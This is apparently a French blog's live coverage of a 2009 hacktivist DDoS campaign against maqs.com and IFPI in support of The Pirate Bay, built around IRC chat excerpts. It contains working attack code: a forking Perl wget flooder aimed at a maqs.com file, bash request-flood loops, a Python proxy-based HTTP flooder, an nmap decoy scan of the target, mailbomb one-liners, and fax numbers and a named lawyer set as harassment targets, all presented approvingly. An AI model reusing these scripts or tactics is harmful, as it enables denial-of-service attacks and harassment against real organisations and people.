Le blackout, le vrai … c’est pour bientôt, des hacktivistes du monde entier sont en train de se liguer contre l’IFPI. Le Paquet Telecom, la condamnation en première instance de Pirate Bay, l’HADOPI…
Des manifestations numériques pourraient créer de très nombreux embouteillages dans les prochaines heures sur le site de l’IFPI, un premier raid a touché sa cible.
Pour en savoir plus voici les bonnes adresses IRC :
irc.AnonNet.org #TPB
irc.raidchan.org #seedsofliberty
L’attaque sera commentée en LIVE web radio diffusé ici : http://www.cacaw.net/cacaw/stream.php
Merci à fo0 qui m’aide à couvrir cette cyber manif d’une ampleur rarement vue
LIVE :
— Un gros raid est prévu Jeudi à 02h00 heure française, 23h UTC —
DDoS, Mailbombing, Fax, Téléphone : rien ne sera épargné aux lobbystes promettent les manifestants hacktivistes.
*22:45
— Une attaque vient d’être lancée sur http://maqs.com —.
— Un réseau d’une centaine de bots hostés chez Siemens est en train de bouriner le login.asp —
<+***> I’d take her out to dinner. Then brute force her open ports.
<+F***> I tried a sql injection
<+***> u use forms on a web page
<+***> *****: http://dubstep.7a69.co.uk/~secure/fuzzmaqslogin.pl
— Un fuzzer vient d’être codé —
my $url = ‘http://maqs.com/admin/login.aspx?ctl00$content_holder$Username=’;
sub generate_random_string
{
*22:53
<+***> I edited my grades with SQL injection exploit, it’s win.
*23:09]
<***> DoS ::1
<***> 😀
* a*** wins
* 23:17
<***> raid on thursday or friday?
* 23:20
<+***> Real men use hammers and magnets to binary themselves into the channel
* 23:27
<***> So, what cannons you guise using?
<***> I maight just DDoS
<***> perl cannon
* 23:39
#!/bin/bash
function dl_pub {
while true;
do
wget http://maqs.com/upload/downloads/SCCE%20FOCUS%20NR%204%202007%20%20Board%20member%20liabilities%20part%202.pdf
wget http://maqs.com/upload/downloads/SCCE%20FOCUS%20NR%203%202007%20Board%20member%20liabilities%20part%201.pdf
rm *liabilities*;
done
}
function dl_fake {
while true;
do
wget http://maqs.com/forgreatjustice_forgreatjustice_forgreatjustice_forgreatjustice_forgreorgreatjustice_forgreatjustice_
done
}
* 23:40

* http://pro-music.org touché
* 23:48
<***> if u had your own satelite with an internet connection, u cud hack all u want, and no one cud do fuck all about
<***> lol
<***> it would be so much easier
<***> if you just got every noob
<***> **** owns the bot in this room
<***> to become a slave to the botnet
<***> wats teh targert guyz
<***> :<
<***> and then you don’t have to worry about them fucking firing through a proxxy
<***> maqs.com
<***> target is one two seven zero zero one
<***> kay.
<***> damn
* *** has quit
<***> or shooting at 10 threads a second
<***> kay
<***> Jesus stop fuckin christ
<***> anyone posted in tpb forums?
<***> god damn it
<***> oh sheeeet auchtung
<***> Jesus blinds me
<***> they need a heads up, no?
<***> bold im0
<***> lsat time i tried going into tpb’s forums it 404d
<***> last time i tried going into tpb’s forums i shat brix
<***> ***: !
<***> HAHA TIEM FOR 4CHAN
<***> ddos them all
* 00:00
<***> to ifpi guys : i’m naked playing my dick and listening 8bits people mp3s
* 00:06
<***> f are you an admin with anonnet? like they let you use it for bots? because I swear you have powers on here.
<***> i haf no powerz
<***> oh god
<***> HAHAHAHAHHAHAHAH
<***> With the online faxes. Please explain the process? I really can’t get them to consider the numbers valid
* 00:12
<***> bitch i have 20 oc12s routed thru mozambique i can pump three hundred igmps at u a second
(…) i have over 400 hackers sitting around twiddling their thumbs, waiting on his IP, as soon as we get it, he is: good as dead
* 00:17
* 00:19
<***> 134.29.178.254 DDOS ME
<***> ***: whats ur max upload speed
<***> 4.88
<***> 134.29.178.254 personal army request
<***> mb
<***> i bet you’re requesting someone elses ip
<***> ill packetbomb with my 200mbps
<***> in after PA
<***> we got 38mb up
(…)
<***> why are we ddosing 134.29.178.254?
<***> do a whois
(…)
<***> At least 600 comps there, all on one network
* 00:27
<***> http://partyvan.info/wiki/Operation_Baylout#Current_Raid_Operation_plans
* 00:29
<***> http://www.timeanddate.com/counters/customcounter.html?month=4&day=23&year=2009&hour=0&min=00&sec=00&p0=0
<***> DDoS and FAX when the following counter hits zero:
<***> * Focus faxes on:
<***> 914-333-7541 (MPAA Anti-Piracy Office)
<***> +46 8 407 09 10 (Monique Wadsted’s Work)
* 00:32
<***> ***: so my zombies are anons
<***> –
<**> sd
<***> sucks.
<***> ***: wine ..
<***> ***: learn hping newfags
<***> ***: wget/ping
<***> ***: *** needs .net
<***> ty guest
<***> code a little spamming shellscript
<***> ok
<***> ***, yep, that’s what my question was about. How do you use wget in an EFFICIENT way ?
<***> ***
<***> wget -r url ? …
<***> wake up bitch
<***> just playing with hping3/scapy enjoy 🙂
<***> ***: -r -O /dev/null
* 00:35
— Invasion Francophone sur le channel —-
* 00:43
<***> i found a new vulnerability
<***> in the maqs website
<***> *** we are distributing propaganda for the attack on maqs.com tomorrow night
<***> what is the vln knightmare01
<***> thug aim
<***> 3 times fast
<***> maqs has over 9000 bandwiches
<***> maqs is the MPAA’s law firm in the trial against tpb
<***> Oh well we’re all over the news now we’re bound to get fresh new recruits for the maq attack
<***> https://owa.maqs.com/exchange <- their exchange server (on their network : 4 public ips)
* 00:48
<***> D(R?)DOS?
<***> lawl
<***> ***: no
<***> IM USING OS/2 WARP
<***> distributed reflection denial of service
<***> http://palisade.plynt.com/issues/2006Apr/ddos-reflection/
<***> whats that
<***> its a pure bandwidth attack
(…)
* *** is hosting the template for thursday’s blackfax attack. Grab your copy now at http://dl.getdropbox.com/u/121432/anonCYMK.pdf
<***> Forward that onto ***
<***> ! first person to get a timestamped picture of *** tits wins
<***> how exactly do we blackfax?
<***> well….depends…if you have 50 comps with a mimimum bandwidth of say 6MB…you could do it.
* 00:54
<***> myfax.com/free/ and faxzero.com allow you to send faxes for free over the internet
<***> I lurve blackfaxing.
<***> if any1 wants help with preparing for the raid , just PM me
<***> alternatively, use a hardware fax, and loop the black sheet of paper with tape so it loops in the fax forever
<***> when ddosing maqs what url will we be using just www.maqs.com or will we ddos the .pdfs?
* 01:05
<***> on the last attack, i wasted close to 650 MiB of my own bandwidth by raeping MAQS’ bandwidth
* 01:13
— On joue à celui qui a la plus grosse ? —
* 01:24
<+***> http://www.maqs.com/jul07/maqs_jul_07_5.swf <== RAEP THAT USING ***
<+***> wget that several times you can EASILY take the site offline.
* 01:27
<+***> while [ 1 ]; do wget -q http://URL-O /dev/null& done;
<+***> That would quite surely work
* 01:32
* *** has changed the topic to: NEW RAID ON MAQS.COM http://timeanddate.com/s/16cu | INFORMATION: http://www.partyvan.info/wiki/Operation_Baylout http://spacediction.pl/anon/raid.rar | UPDATED | NEWS: http://is.gd/tA0Q | http://wiurl.com/raid.rar | #fm 4 musics & phrankz
* 01:49
<***> bw rape script: http://pastie.org/454042.txt
<***> just config the 3 variables, and run ‘perl filename.pl’
<***> for anyone who wanted that^
* 01:58
— Le code qui va piquer derrière les yeux —
#!/usr/bin/perl -w
#
##################
# #
# WGET BW RAPE #
# #
##################
# #
# by:extrapolate #
# #
##################
##################
# #
# CONFIG BELOW #
# #
##################
my $rape = "http://www.maqs.com/jul07/maqs_jul_07_5.swf"; ##BW RAPE TARGET HERE
my $fork = "3"; ## SET THIS TO THE NUMBER OF THREADS YOU WANT.
## DONT CRASH UR PC. TEST WITH LOWER NUMBERS
## TO SEE IF IT WORKS FIRST
## Keep in mind, the higher you go, the threads
## Then increase exponentially..
## Value of 2 = 14(or something) threads cause each fork starts
## a child process that also starts more children
my $amount = "5"; ## Number of times each thread should WGET
## You can set this super duper high...all it does is tell
## The thread to repeat x number of tiems once it is done
## Higher/lower numbers will NOT impact computer performance
## or your own CPU use...they will just determine length of rape
########### don't touch below here #############################
my $y = 0;
my $x = 0;
$fork=$fork+1;
print "\nRemember to configure the 2 options inside this script\n\$rape : rape target\n\$fork : number of threads (read comment)\n";
print "\n\n Also remember...this will run forever...until you stop it (CTRL-C) :D\n\n"
print "\n\nRaping: $rape\n\n";
sleep(2);
while($y < $fork){
fork();
print "Fork Started...";
$y++;
}
$x=1;
while(1 < 2){ ##FOREVERRRR
my @wgetrape = qx/wget -q $rape -O \/dev\/null/;
print "Finished $x loops in this thread!"
$x++;
}
print "\n\nDone.\n\n";
exit;
exit;
exit;
exit;
exit;
exit;
exit;
exit;
exit;
#exit
* 02:17
<***> we need to get everyone ready to DDoS before using the real target.
(…)
<***> i think that every1 is ready for the ddos attack
<***> http://lmgtfy.com/?q=anon%20logo
<***> use a fake target like http://www.maqs.com/upload/downloads/HOW%20YOU%20SET%20UP%20BUSINESS%20IN%20DENMARK.pdf
<***> for testing.
* 02:26
<***> ***: you wanna change ‘http://spacediction.pl/anon/raid.rar‘ to ‘http://spacediction.pl/anon/‘
* 02:28
<***> url= »THE URL HERE »; while [ 1 ]; do wget -q $url -O /dev/null& sleep 0.3 done;
<***> Good syntax, and separates each request by a 0.3 second interval
<***> Which is sensible
<***> For legal load testing purposes that is, I find it useful using on my own servers
* 02:41
<***> cant wait 4 tomorrow at midnite
<***> yay
<***> revenge
* 02:43
http://partyvan.info/wiki/Operation_Baylout#DDoS
(…)
<***> you guys are forgetting theres a new way to indentity to 98% accuracy people on p2p networks….called the guilt-by-association attack….
* 02:52
— Net Split —
🙂
* 02:57
<***> http://www.partyvan.info/wiki/Zip_bomb
* 03:09
<***> http://pastebin.ca/1395333
* 03:41
<***> Countdown fags: http://timeanddate.com/s/16cu
* 04:06
<***> i got proof
<***> http://freeipodgiveaway.co.cc/ http://dontaecarter.com/ http://20ksecrets.com door2wealth.com
* 04:16
<***> this isn’t about TPB themsevles, this is about the case and what it means for the future of the internet. we can’t let big cooperations fuck with the law as they please
(…)
— Tom Cruise Pwn3d by Sciento fighters —
* 04:26
<***> imo , i think that anyone who speaks out against internet censorship and/or scientology is a member of Anonymous
* 08:32
<***> paste?
<***> Same one
<***> http://pastie.org/private/e9ysyrwxjmiyqhwxzsqzra
<***> cry?
* 09:04
<***> ***, try this code to see if I got the checksum right: http://pastie.org/private/e9ysyrwxjmiyqhwxzsqzra
<***> K
* 09:39
<***> ***, I really doubt this will work but could you give it a try: http://pastie.org/private/e9ysyrwxjmiyqhwxzsqzra
* 09:47
<***> I think I got it
<***> Last try for the night: http://pastie.org/private/e9ysyrwxjmiyqhwxzsqzra
<***> If it works I’ll clean it up for tomorrow
* 11:41
<***> !countdown
<***> It is 0 days 14 hours 15 minutes and 29 seconds until Thursday April 23 2009 UTC time
* 13:20
<***> use the perl script
<***> *** : http://spacediction.pl/anon/extras_wget_raper.pl
* 13:26
<***> pretty smart using wget
<***> rather than brute packet flooding
<***> There is a script in the topic
* 13:44
<***> Is maqs.com the last target, or are there more to come?
<***> ***: That’s what a debugger is for
<***> it works faster than nerds
<***> lol
<***> 127.0.0.1 is what we’re targetting now
* 13:47
<***> do it at the lwest level possible. figure out what bandwidth you have, and hit the lowest level possible that you’re able to overwhelm
<***> why lowest?
<***> because it forces the parent company major headaches, having to reroute one single IP or server cluster, for one company
<***> the point is to cause maximum damage
<***> one ip, pfft, easy reroute
* 14:42
<***> Any idea of suspected participants?(numbers)
<***> ***: gathering numbers for ‘research’?
[<***> Nah just cant wait for tonight
* 15:42
[FBI]/#tpb- Channel Topic: NEW RAID ON MAQS.COM http://timeanddate.com/s/16cu | INFORMATION: http://www.partyvan.info/wiki/Operation_Baylout | http://spacediction.pl/anon/ | UPDATED | NEWS: http://is.gd/tA0Q | http://wiurl.com/raid.rar | #fm – RAID RADIO | #TPBCHAT – NON-RAID CHATS
* 15:48
<***> New guys joined – read here for info: http://partyvan.info/wiki/Operation_Baylout#DDoS
* 15:53
<***> `countdown
<***> It is 0 days 10 hours 3 minutes and 4 seconds until Thursday April 23 2009 UTC time
* 15:56
<***> Yea seriously we have 10 hours to the attack and we’re drasticaly low on new members to the cause and you guys are dicking around. If we want this attack to work we need to pump out propaganda like nothing
* 15:58
<***> We need to recruit as many as we can in the next 10 hours
<***> spam forums.
<***> spam chats…..
<***> http://www.itavisen.no/811395/pirater-planlegger-storangrep well you did get your cause on one of the biggest norwegian IT sites
<***> spam mobiles if u can
<***> hm.. recruit.. trick.. force people..
<***> can we put a message in the BW raper?
* 16:02
<***> *** – http://seedsofliberty.webs.com/
<***> Plenty of other channels on this network though.
<***> i’m just gonna use wget
* 16:06
<***> Why don’t we use a botnet for it?
<***> Well, so if I find the biggest file, and requests it about 2000 times, it will be a bigger hump instead of just using their MAQS.com
<***> freepopfax works
(…)
[<***> like I have said people in here do have botnets, most likely they will use them
* 16:17
<***> lets use conficker to take out the internets………then feel really stupied afterwards when we sit there without teh webs
<***> http://anonym.to/ http://seedsofliberty.webs.com
<***> Start posting on some imageboards/messageboards
<***> ***, don’t need to use anonym.to in here
<***> Yea the seedsofliberty is good
<***> to much work – gonna write scripts ;-D
* 16:21
<***> ***: get their office IP by sending them a E-mail with a link that uses http://ipcatcher.net/findIP.php?lang=EN
(…)
<***> ***: no, everbody can get 5 ppl infected, 5X100= 500 bots…
<***> i have one seted up already…
<***> just need more bots
<***> ***: http://www.joedog.org/index/siege-home
* 16:24
<***> use ettercap to cause major damage to their ARP tables
<...> It is 0 days 9 hours 31 minutes and 46 seconds until Thursday April 23 2009 UTC time
* 16:29
<***> 100 mails: real0m9.570s
* 16:48
<***> *** http://pastebin.com/m7a84aa88
* 16:50
<***> http://www.non-ice.com/files/programs/mailkicker129b.exe <- final product of it... free to use .. bomb in the subject field avtivates mass sending
<***> Is it a mail spammer?
<***> non-ice: thanks for the virus
<***> flooder
<***> err:module:import_dll Library MSVBVM50.DLL (which is needed by L »Z:\\home\\***\\Pulpit\\mailkicker129b.exe ») not found
<***> err:module:LdrInitializeThunk Main exe initialization for L »Z:\\home\\***\\Pulpit\\mailkicker129b.exe » failed, status c0000135
<***> lawl
<***> ***: lawl
<***> 🙁
<***> lol you need to install visual basic to run it
<***> ***; my program uses mswinsock ocx as well
* 17:01
<***> /exec perl -e ‘open(LOL, »|mail [email protected] »);while(1){print LOL »FUCK YOU »}’
<***> ***: echo « LUV YOU »|mail [email protected], [email protected] << just bash
* 17:20
<***> use your neighbours wireless
<***> or
<***> get s shell acount somewhere and abuse it
* 17:20
<***> ***: look for SMSBomb.exe
* 17:47
<***> woot i hae a sms bomber for kazakhstan
* 17:55
<***> omg look at that
<***> http://www.partyvan.info/wiki/Operation_Baylout
<***> ya
<***> cancelled
<***> orly?
<***> »The ONLY result these childish excuses for « raids » will have, is to disgrace the whole file-sharing community. »
<***> cancelled? realy?
<***> anyone can edit that shit
<***> nothing is canceled
<***> whats a good server to make a IRC room?
<***> someone probably just edited that shit in there to try and stop us
<***> can anyone access partyvan.info/wiki?
<***> i’m having trouble here
<***> yup
<***> seems fine
<***> hmmm
<***> ok
<***> cant get it either
<***> weird
<***> is the RIAA DDoSing us?
<***> ‘tecnical difficulties’
<***> partyvan.info is damn slow, plz don’t give a try to ur ddos tools on it 🙂
<***> nah lol
<***> lawl yeah
* 18:07
<***> are we going to make botnets?
<***> hey i am
<***> right now
* 18:15
<***> tonite is a nite that monique wadsted will never forget
<***> the raid will go ahead as planned people
<***> we are anonymous, we are legion .We do not forgive , we do not forget
* 18:59
<***> It is 0 days 6 hours 57 minutes and 14 seconds until Thursday April 23 2009 UTC time
* 19:03
<***> alright bros http://www.maqs.com/upload/downloads/HOW%20YOU%20SET%20UP%20BUSINESS%20IN%20DENMARK.pdf << 1.56mb file
* 19:45
<***> and is anyone actualy collecting infos about the people who work there ?
<***> we should send over 9000 as we DDoS, so we completly fuck all their shit up
<***> is there an imacro out there for blackfaxing?
* 20:18
<***> omg they hacked partyvan why ???
<***> email spammer
<***> if we tripple the userns we could barly write
<***> www.partyvan.info right?
<***> omghi stfu ok
<***> who hacked partyvan?
<***> ***: omg you are one of the hackerz ?
<***> ***, no ONER
* 20:20
<***> spam this link around all the /b/’s, when we got enough zombies just tell em how to bwraep, ddos or fax and were done
* 20:24
[20:24] <***> We shall go on to the end, we shall fight in the forums, we shall fight on the servers and faxes, we shall fight with growing confidence and growing strength, we shall defend our torrents, whatever the cost may be, we shall fight on the networks, we shall fight on the image boards, we shall fight in the blogs and in the tubes, we shall fight in the chat rooms; we shall never surrender, and even if, which I do not for a moment believe, this community or any pirate community were subjugated and starving for warez, then our coalition amongst the tubes, armed with proxies, Epic Fail Cannons, and LOIC’s and guarded by anonymous, would carry on the struggle, until, in good time, the rest of the internet, and the world, with all its power and might, steps forth to the rescue and the liberation of the seeders.
* 20:26
<***> sudo nmap -sV -vv -p1-65535 -P0 -D google.com -O maqs.com
* 20:54
<***>
* 21:11
<***> http://rapidshare.com/files/220841115/EpicFailCannon_FTFY.rar
<***> http://www.partyvan.info/wiki/Operation_Baylout is up again
* 22:20
— Presque 250 personne sur l’un des 4 channels dédiés et l’attaque est prévue dans plus de 3h30 —
<***> Smurfing is a type of DoS attack
<***> ***: do you know syn flooding?
<***> smurf.exe is a screen mate who looks like old smurf, dancing around ur start button
<***> o thanks
<***> else: yeah
<***> GO PIRATES
<***> someone should use a botnetttt
* 23:12
<***> ***, are the other IRC’s involved?
<***> FOR GREAT RUSSSIA WE WILL PROVAIL/cruise controll
<***> We will get the ebums jewgrounds 4chan etc involved in about an hour
<***> YOU STILL HAVE TO STEER
<***> *** 4chan is already involved
* 23:23
<***> http://anonymous.pastebay.com/9460
* 23:53
<***> http://pastie.org/private/qwxl4jhk6ghe1ktao0tewa <---better perl script
(…)
<***> http://encyclopediadramatica.com/RAIDCHAN
* 00:10
<***> http://img.12chan.crabdance.com/b/
<***> http://24chan.org/b/
<***> http://img.420chan.org/b/
<***> http://94chan.org/b/
<***> http://www.99chan.org/b/
<***> http://www.1024chan.org/b/
* 01:09
— maqs.com est deja down, une heure avant le début de la manifestation le site a été victime de testeurs impatients —
<***> use my paste http://pastie.org/private/qwxl4jhk6ghe1ktao0tewa
— un nouveau war script en python très intéressant utilisant une proxy list codé par quelqu’un qui ne nous est pas vraiment inconnu —
<***> http://friendpaste.com/14WvKAdlntsdIECPOBVMRd
* 01:23
<***> ***: depends how much it can handle
<***> 34 Minutes and 26 Seconds to go until: WE BEGIN OUR ASSAULT!!!
<***> works on win2k/xp/vista/2k3
<***> all service packs
<***> try different amounts
<***> ***: heh yeah
<***> nice 😉
<***> extrapolate: i have a quad, i have 10 right now, how good is that?
<***> *** I wish I had your botnet…
<***> We shall go on to the end, we shall fight in the forums, we shall fight on the servers and faxes, we shall fight with growing confidence and growing strength, we shall defend our torrents, whatever the cost may be, we shall fight on the networks, we shall fight on the image boards, we shall fight in the blogs and in the tubes, we shall fight in the chat rooms; we shall never surrender, and even if, which I do not for a moment believe, this
* 01:27
— 320 personnes sur le channel #tpb !!! —
<***> M.P.A.A. Fax #: 914-333-7541. MAQS Fax #: +46 8 407 09 10. 8×11″ template for blackfax (CMYK for optimal ink cartridge raep): http://dl.getdropbox.com/u/121432/anonCMYK.pdf Free faxes over the Internet : http://digg.com/u11a12 http://www.freepopfax.com/ http://myfax.com/free/
<***> 28 Minutes and 44 Seconds to go until: WE BEGIN OUR ASSAULT!!!
(…)
<***> NEW VERSION OF LAZER http://www.sendspace.com/file/1hef6w
<***> injection exploit: http://rapidshare.com/files/224600643/pwnMAQS.exe.html
* 01:32
— La manifestation commence dans 32 minutes et maqs.com a déjà du mal —
* 01:45
— Python means LOVE … this is to give a kiss to MPAA & the poxy list : http://www.crashdump.fr/myFiles/autres/proxyDos/proxies.txt … Crashdump and Gawel u guys r0x —
* 01:45
<***> 7 Minutes and 47 Seconds to go until: WE BEGIN OUR ASSAULT!!!
===========
<***> !countdown
<***> 0 Minutes and 52 Seconds to go until: WE BEGIN OUR ASSAULT!!!
===========
—- c’est parti —
[01:56]
[01:56] -DISABLE`/#tpb- GO GO GO GO GO GO GO GOG OG OG OG OG GO GOG OG OGOG OGGOGOGOGOOGOGOGOOGOGOGOGO
<***> FIRE LAZERS NAO
<***> FIRE LAZERS NAO
<***> FIRE LAZERS NAO
<***> FIRE LAZERS NAO
<***> LAUUUUUUUNCH
<***> GOOOOOOOOOOO
<***> FIRE LAZERS NAO
—- Le site a explosé à la seconde même de l’attaque —-
PoolWorker-9
PoolWorker-7
PoolWorker-25
PoolWorker-19 HTTP Error 404: Not Found HTTPError()
PoolWorker-35 HTTP Error 404: Object Not Found HTTPError()
PoolWorker-6
PoolWorker-39
— 4 minutes plus tard —
* 02:48
Magic Links :

Dans 20 Minutes :
* http://www.20minutes.fr/article/321001/High-Tech-Les-partisans-de-Pirate-Bay-contre-attaquent.php
Dans Le Monde :
* http://www.lemonde.fr/culture/article/2009/04/21/condamnation-de-pirate-bay-la-riposte-des-hackers_1183288_3246.html
Sur Mindoverflow
* http://www.mindoverflow.fr/2009/04/the-pirate-bay-un-effet-boule-de-neige-en-suede/
Sur Challenge :
* http://www.challenges.fr/actualite/toute_lactu/20090421.OBS4198/the_pirate_bay_condamn__les_hackers_ripostent.html
Sur le Nouvel Obs :
* http://tempsreel.nouvelobs.com/actualites/vu_sur_le_web/20090421.OBS4198/the_pirate_bay__les_hackers_ripostent.html
http://www.cacaw.net/cacaw/stream.php FOR THOES LOOKING FOR A WBEPLAYER FOR RAID RADIO
Le raid sera commenté en live . Ils sont assez énormes ces types 🙂
Others :
* http://faster.over-blog.com/article-30535176.html
* http://current.com/items/89983451_operation-baylout.htm
* http://suprbay.org/showthread.php?t=51716
* http://www.agoravox.fr/actualites/actu-en-bref/article/les-partisans-de-pirate-bay-54904
* http://www.01net.com/editorial/501262/pirate-bay-des-trackers-suedois-renoncent-les-fans-attaquent/?rss
* http://geekarlier.com/?p=1698
* http://technaute.cyberpresse.ca/nouvelles/internet/200904/21/01-848807-the-pirate-bay-la-riposte-des-internautes.php
* http://www.silicon.fr/fr/news/2009/04/21/les_partisans_de_the_pirate_bay_contre_attaquent
Dans l’excellentissime PCInpact :
* http://www.pcinpact.com/actu/news/50463-pirate-bay-ifpi-ddos-attaque.htm
Sur Yahoo News :
* http://fr.news.yahoo.com/16/20090421/ttc-attaque-ddos-contre-le-site-de-l-ifp-c2f7783_1.html
Some code :
* http://pastebin.com/f3ac268dd
Sur TorrentFreak :
* http://torrentfreak.com/ifpi-site-under-attack-by-pirate-bay-supporters-090420/
Some more code :
ab -c 100 -n 1000000000 http://127.0.0.1 🙂
http://httpd.apache.org/docs/2.0/programs/ab.html
PORT STATE SERVICE
21/tcp open ftp
25/tcp open smtp
80/tcp open http
443/tcp open https
Device type: general purpose
Running: Microsoft Windows 2003/.NET|NT/2K/XP, NetBSD
OS details: Microsoft Windows 2003 Server Standart Edition SP1, Microsoft Windows 2003 Server, 2003 Server SP1 or XP Pro SP2, NetBSD 1.6.2 (X86)
TCP Sequence Prediction: Class=truly random
Difficulty=9999999 (Good luck!)
IPID Sequence Generation: Busy server or unknown class
Nmap finished: 1 IP address (1 host up) scanned in 22.033 seconds
Raw packets sent: 3379 (149.480KB) | Rcvd: 18 (940B)
#!/usr/bin/env python
# -*- coding:Utf-8 -*-
#
# Crashdump.fr - Adrien Pujol - For testing only...
#
# thanks: Gawel, Bluetouff..
#
# Version .2 / 23 Avril 2009
# work with python 2.4/2.5 and multiprocessing.
# install multiprocessing with: #easy_install multiprocessing
import sys, socket, httplib, urllib2, time, multiprocessing, random
# Vars ###
PROCESSES = 50
# TimeOut
socket.setdefaulttimeout(600)
# Core ############################ DONT TOUCH #####################
# Compteur instances threads
global counter
counter = 0
# On active le debugging HTTP
httplib.HTTPConnection.debuglevel = 1
# Verification du passage des arguments ( url , referer )'
if len(sys.argv)<2:
print 'Usage: python request.py url
sys.exit(1)
# on attribue au variables
url=sys.argv[1]
# Verification du format des urls
if not url.startswith("http://"):
print 'Not a valid url'
sys.exit(1)
if len(sys.argv)==3:
if sys.argv[2].startswith("http://"):
referer=sys.argv[2]
else:
print 'Not a valid referer'
sys.exit(1)
else:
referer=""
# Introduction...
print "Fetching url: "+url
########## Fonction de connection au site via les proxys ##########
def fetchUrl(proxIp):
result = None
try:
# On spécifie les Headers, pour pouvoir accepter tout type de connection.
req = urllib2.Request(url, None)
req.add_header('User-agent', 'Mozilla/5.5.(X11;.U;.Linux.2.4;.fr-FR;.0.8).Gecko/20010409')
req.add_header('Accept','image/gif, image/jpeg, image/png, image/*, text/javascript, text/html, text/plain, text/xml, text/*, application/javascript, application/x-shockwave-flash, application/xml, application/xhtml+xml, application/*, */*')
req.add_header('Cookie','X-MV-Referer=; X-Ref-Ok=1')
req.add_header('Accept-Encoding','gzip,deflate,compress,identity')
req.add_header('Keep-Alive','150')
req.add_header('Connection','keep-alive')
req.add_header('Pragma','no-cache')
req.add_header('Cache-Control','no-cache')
req.set_proxy(proxIp, 'http')
handle = urllib2.urlopen(req)
feeddata = handle.read()
except (IOError, urllib2.HTTPError, urllib2.URLError), e:
print multiprocessing.current_process().name, str(e), repr(e)
return False, proxIp
except KeyboardInterrupt, exc:
pass
else:
print multiprocessing.current_process().name, 'fetched', len(feeddata)
return True, proxIp
########## Callback ############
def cb(r):
global counter
print counter, r
counter +=1
########## Main ##########
def main():
# Ouverture de la liste: proxies.txt
try:
file = open('proxies.txt','r')
proxylist = file.readlines()
except IOError:
print 'Error reading proxy list'
sys.exit(1)
# Create Multiprocess pool
print 'Creating pool with %d processes... ' % PROCESSES
pool = multiprocessing.Pool(processes=PROCESSES)
print
# On attaque la liste de proxy. On les ajoutes un a un au pool.
proxylist = list(set([p.strip() for p in proxylist if p.strip()]))
try:
while 1:
proxies = random.sample(proxylist, PROCESSES)
t = time.time()
result = pool.map(fetchUrl, proxies)
print [p for s, p in result if s], 'called in', time.time() - t, 's'
for status, proxy in result:
if not status and proxy in proxylist:
proxylist.remove(proxy)
print 'removing', proxy
pool.close()
except KeyboardInterrupt:
print 'ctrl+c pressed ... bye.'
pool.terminate()
pool.join()
if __name__ == '__main__':
main()
#
# End
#
Mmmmm .. I’m lovin’ it !
Great !!! And now, the next please …
Cré-@ctivement votre
tuto en français de logiciels fournis par PartyVan, explication du DOS, DDOS, SYN Flood ainsi que leur parade : http://www.sicw-news.com/2009/04/soutenir-pirate-bay-participez-une.html
Après http://www.maqs.com qui est toujours hors service, http://www.ifpi.se a été descendu il y’a un peu plus de 3 heures.
Ce n’est pas fini.
http://anonymous.pastebay.com/12000
Le 17 avril – Journée internationale contre la tyrannie du copyright.
Anonyme > effectivement actuellement c’est un déluge de plus 30 000 connexions qui paralysent ces sites, un raid est prévu dans 10 heures et 36 minutes sur le serveur de mail de maqs.com et de ifpi.se
Précision. Pour le petit script python, il vous faudra lui donner a manger une liste de proxy à jours… (nommez la:proxies.txt et placez la dans le répertoire courant).
~*` I am very thankful to this topic because it really gives useful information « ~: